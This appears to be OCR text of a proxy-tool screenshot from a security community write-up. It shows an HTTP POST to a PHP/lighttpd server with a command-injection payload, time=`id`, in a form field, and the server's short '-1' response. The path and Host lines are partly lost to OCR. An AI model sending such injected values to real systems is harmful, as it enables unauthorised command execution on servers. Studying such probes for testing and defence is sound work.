 Send
Cancel
<
>
Target:
Request
Response
Pretty
Raw
\n
Pretty
Raw
Hex
Render
1 POST /a hp HTTP/1.1
2 Host:
3 Content-Length: 9
4 Accept: text/plain, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5666.197 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Accept-Encoding: gzip, deflate
9 Connection: close
10
11 time=`id`
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/5.6.12
3 Content-type: text/html; charset=UTF-8
4 Connection: close
5 Date: Mon, 28 Aug 2023 01:44:00 GMT
6 Server: lighttpd/1.4.36
7 Content-Length: 2
8
9 -1
奇安信攻防社区